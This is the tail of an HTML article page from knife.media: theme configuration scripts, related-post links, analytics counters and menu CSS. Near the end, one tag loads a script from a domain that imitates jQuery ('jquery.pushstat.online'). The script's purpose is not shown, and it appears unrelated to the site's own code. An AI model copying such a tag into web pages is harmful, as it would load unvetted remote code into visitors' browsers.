<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"158907","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"158907","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"artem-nizhnik","category":"blunt","tags":"animals:death"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"&laquo;\u042f&nbsp;\u0434\u0443\u043c\u0430\u044e, \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0445\u043e\u0440\u043e\u043d\u0438\u0442\u044c \u043c\u0443\u0445\u0443&raquo;. <em>\u0425\u0440\u0430\u043d\u0438\u0442\u0435\u043b\u044c \u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0439 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u0410\u043d\u0442\u043e\u043d \u041a\u043e\u0437\u043b\u043e\u0432\u00a0\u2014 \u043e\u00a0\u0433\u0440\u043e\u0431\u0438\u043a\u0430\u0445 \u0438\u0437\u00a0\u043e\u0433\u0443\u0440\u0446\u043e\u0432 \u0438\u00a0\u043f\u043e\u043c\u0438\u043d\u043a\u0430\u0445 \u043f\u043e\u00a0\u0442\u0430\u0440\u0430\u043a\u0430\u043d\u0430\u043c<\/em>","link":"\/funeral-of-flies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Kozlov-glav-360x270.jpg"},{"title":"\u041d\u043e\u0436 \u0432\u043e&nbsp;\u0441\u043f\u0430\u0441\u0435\u043d\u0438\u0435: <em>\u043a\u0430\u043a \u043c\u044b\u00a0\u0436\u0435\u0440\u0442\u0432\u0443\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u043c\u0438 \u0440\u0430\u0434\u0438 \u043d\u0430\u0443\u043a\u0438 \u0438\u00a0\u043c\u043e\u0436\u0435\u043c\u00a0\u043b\u0438 \u043e\u0442\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u043e\u0442\u00a0\u043e\u043f\u044b\u0442\u043e\u0432 \u043d\u0430\u0434 \u043d\u0438\u043c\u0438<\/em>","link":"\/animal-experiments\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Opyty-glav-1-360x270.jpg"},{"title":"\u0411\u0435\u0441\u0441\u043c\u0435\u0440\u0442\u043d\u044b\u0435 \u0447\u0435\u0440\u0432\u0438 \u0438&nbsp;\u043d\u0435\u0441\u0442\u0430\u0440\u0435\u044e\u0449\u0438\u0435 \u0447\u0435\u0440\u0435\u043f\u0430\u0445\u0438. <em>\u041a\u0430\u043a \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u043c \u043f\u043e\u0447\u0442\u0438 \u0443\u0434\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0431\u0435\u0434\u0438\u0442\u044c \u0441\u043c\u0435\u0440\u0442\u044c \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0438\u0437\u0431\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u043e\u0442\u00a0\u043f\u043e\u043b\u0430<\/em>","link":"\/animal-immortality\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/11\/Bessertie-glav-360x270.jpg"},{"title":"&laquo;\u0418\u0437&nbsp;\u0431\u044b\u0432\u0448\u0435\u0433\u043e \u0442\u043e\u0436\u0435 \u0447\u0443\u0447\u0435\u043b\u043e \u0441\u0434\u0435\u043b\u0430\u0435\u0448\u044c?&raquo; <em>\u0422\u0430\u043a\u0441\u0438\u0434\u0435\u0440\u043c\u0438\u0441\u0442\u043a\u0430 \u041c\u0430\u0440\u0433\u0430\u0440\u0438\u0442\u0430 \u0427\u0430\u0439\u043a\u0430\u00a0\u2014 \u043e\u0431\u00a0\u0443\u0432\u0435\u043a\u043e\u0432\u0435\u0447\u0438\u0432\u0430\u043d\u0438\u0438 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0438\u00a0\u0441\u0442\u0435\u0440\u0435\u043e\u0442\u0438\u043f\u0430\u0445, \u043f\u0440\u0435\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0435\u0435\u00a0\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u0443\u044e \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044e<\/em>","link":"\/pets-taxidermy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/09\/Taksidermistka-glav-360x270.jpg"},{"title":"\u041e\u0440&nbsp;\u043b\u044f\u0433\u0443\u0448\u0435\u043a \u043f\u0440\u043e\u0442\u0438\u0432 \u043b\u044e\u0434\u0435\u0439, \u043a\u043e\u0448\u0430\u0447\u0438\u0439 \u0430\u0432\u0438\u0446\u0438\u0434 \u0438&nbsp;\u0431\u0438\u0442\u0432\u044b \u0430\u043b\u043b\u0438\u0433\u0430\u0442\u043e\u0440\u043e\u0432 \u0441&nbsp;\u043f\u0438\u0442\u043e\u043d\u0430\u043c\u0438: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0438\u043d\u0432\u0430\u0437\u0438\u0432\u043d\u044b\u0435 \u0432\u0438\u0434\u044b \u0438\u00a0\u043a\u0430\u043a \u043e\u043d\u0438 \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0430\u044e\u0442 \u044d\u043a\u043e\u0441\u0438\u0441\u0442\u0435\u043c\u044b<\/em>","link":"\/invasive-species\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/07\/Invazivnye-vidy-glav-360x270.jpg"},{"title":"&laquo;\u042d\u0442\u043e \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0430\u044f \u043c\u0435\u0434\u0438\u0442\u0430\u0442\u0438\u0432\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430&raquo;. <em>\u041a\u0430\u043a, \u0434\u043b\u044f \u043a\u043e\u0433\u043e \u0438\u00a0\u043f\u043e\u0447\u0435\u043c \u0434\u0435\u043b\u0430\u044e\u0442 \u0447\u0443\u0447\u0435\u043b\u0430 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0442\u0430\u043a\u0441\u0438\u0434\u0435\u0440\u043c\u0438\u0441\u0442\u044b<\/em>","link":"\/russian-taxidermists\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/05\/taksidermisty_glav-360x270.jpg"},{"title":"\u0421\u0443\u043f\u0435\u0440\u0445\u0438\u0449\u043d\u0438\u043a \u043f\u0440\u043e\u0442\u0438\u0432 \u0445\u0438\u0449\u043d\u0438\u043a\u043e\u0432: \u043f\u043e\u0447\u0435\u043c\u0443 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0441\u043a\u043e\u0440\u043e \u0438\u0441\u0442\u0440\u0435\u0431\u0438\u0442 \u0441\u0438\u043b\u044c\u043d\u044b\u0445 \u0437\u0432\u0435\u0440\u0435\u0439","link":"\/carnivore\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/16_markdorf_meshtranslation_2-360x360.jpg"},{"title":"\u041c\u043e\u0436\u0435\u0442 \u043b\u0438 \u0430\u043a\u0443\u043b\u0430, \u0443\u043d\u044e\u0445\u0430\u0432 \u043c\u0435\u043d\u0441\u0442\u0440\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u043a\u0440\u043e\u0432\u044c, \u043f\u0440\u0438\u043f\u043b\u044b\u0442\u044c \u0438 \u0441\u043b\u043e\u043f\u0430\u0442\u044c \u0436\u0435\u043d\u0449\u0438\u043d\u0443?","link":"\/sharks-and-blood\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/shark2-360x241.png"},{"title":"\u041e\u0442\u043a\u0440\u043e\u0439 \u043a\u043e\u0440\u043e\u0431\u043a\u0443: <em>\u043a\u043e\u0433\u0434\u0430 \u0434\u0435\u043d\u044c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0443 \u043a\u043e\u0442\u0430 \u0428\u0440\u0435\u0434\u0438\u043d\u0433\u0435\u0440\u0430<\/em>","link":"\/otkroj-korobku\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Munchen_Deutsches_Museum_Schrodingers_Katze_2-e1766645552134-360x203.jpg"},{"title":"\u041e\u0442\u043a\u0443\u0434\u0430 \u0432\u0437\u044f\u043b\u0438\u0441\u044c \u043a\u043e\u0442\u0438\u043a\u0438: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044e \u043f\u0440\u0438\u0440\u0443\u0447\u0435\u043d\u0438\u044f \u0438 \u0440\u0430\u0441\u0441\u0435\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u0448\u0435\u043a \u0440\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u043e \u043f\u0435\u0440\u0435\u0441\u043c\u043e\u0442\u0440\u0435\u043b\u0438<\/em>","link":"\/otkuda-vzyalis-kotiki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Cat_head_MET_04.2.596_EGDP014395-e1764856877964-360x203.jpg"},{"title":"\u041a\u0440\u043e\u0432\u0430\u0432\u0430\u044f \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u044f \u0440\u043e\u0434\u043e\u043c \u0438\u0437 \u0418\u0441\u043f\u0430\u043d\u0438\u0438: <em>\u0447\u0442\u043e \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0441 \u043a\u043e\u0440\u0440\u0438\u0434\u043e\u0439<\/em>","link":"\/krovavaya-tradicziya-rodom-iz-ispanii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/10\/2f15471a-423a-4bcc-8c25-500cfe844730.jpg"},{"title":"\u041c\u043e\u043b\u043e\u043a\u043e \u0441\u00a0\u0447\u0435\u0441\u043d\u043e\u043a\u043e\u043c, \u0441\u044b\u0440 \u0434\u043b\u044f \u044f\u0449\u0435\u0440\u0438\u0446 \u0438\u00a0\u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c \u0434\u043b\u044f \u043c\u044b\u0448\u0435\u0439: <em>\u0447\u0435\u043c \u043f\u043e\u0440\u0430\u0434\u043e\u0432\u0430\u043b\u0430 \u0428\u043d\u043e\u0431\u0435\u043b\u0435\u0432\u0441\u043a\u0430\u044f \u043f\u0440\u0435\u043c\u0438\u044f 2025 \u0433\u043e\u0434\u0430<\/em>","link":"\/moloko-s-chesnokom-syr-dlya-yashhericz-i-alkogol-dlya-myshej-chem-poradovali-shnobelevskie-premii-2025\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/9a2e1d9e99f711f099f73e055feccad4_1.jpeg"},{"title":"\u0421\u043b\u0435\u043f\u044b\u0435 \u043a\u0440\u043e\u0432\u043e\u043f\u0438\u0439\u0446\u044b \u0438\u00a0\u0437\u0430\u0440\u0430\u0437\u043d\u044b\u0435 \u0431\u0435\u0441\u0442\u0438\u0438: <em>\u0440\u0430\u0437\u0440\u0443\u0448\u0430\u0435\u043c \u043c\u0438\u0444\u044b \u043e\u00a0\u043b\u0435\u0442\u0443\u0447\u0438\u0445 \u043c\u044b\u0448\u0430\u0445<\/em>","link":"\/slepye-krovopijczy-i-zaraznye-bestii-razrushaem-mify-o-letuchih-myshakh\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/john-torcasio-XVGpwrnEWrg-unsplash.jpg"},{"title":"\u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0411\u0435\u043b\u043a\u0430 \u0438 \u0421\u0442\u0440\u0435\u043b\u043a\u0430: <em>\u043a\u0430\u043a\u0438\u0445 \u0435\u0449\u0435 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 (\u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u0445!) \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u043b\u0438 \u0432 \u043a\u043e\u0441\u043c\u043e\u0441 \u0438 \u0437\u0430\u0447\u0435\u043c<\/em>","link":"\/belka-strelka-i-drugie-kogo-chto-i-zachem-otpravlyali-v-kosmos\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/Belka_and_Strelka_at_working.jpg"},{"title":"\u041c\u0438\u0440 \u0433\u043b\u0430\u0437\u0430\u043c\u0438 \u043a\u043e\u0448\u043a\u0438: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043a\u043e\u0442\u043e\u0432-\u043f\u043e\u0432\u043e\u0434\u044b\u0440\u0435\u0439 \u0438 \u0438\u0445 \u0445\u043e\u0437\u044f\u0435\u0432<\/em>","link":"\/mir-glazami-koshki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/christian-mikhael-xaFt27lt8ws-unsplash.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"bd6b012ce3","time":"1769458761","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
